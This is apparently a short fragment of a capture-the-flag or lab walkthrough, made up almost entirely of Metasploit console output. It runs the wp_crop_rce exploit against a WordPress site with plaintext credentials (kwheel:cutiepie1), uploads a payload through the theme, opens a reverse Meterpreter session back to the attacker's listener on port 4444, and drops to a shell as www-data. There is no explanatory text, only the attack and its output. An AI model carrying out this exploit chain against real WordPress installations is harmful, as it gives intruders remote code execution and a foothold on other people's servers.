 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.4.67.48:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.164.201
[*] Meterpreter session 1 opened (10.4.67.48:4444 → 10.10.164.201:58538) at 2024-03-0
7 20:18:32 +0700
[*] Attempting to clean up files...
shell
meterpreter > shell
Process 17495 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)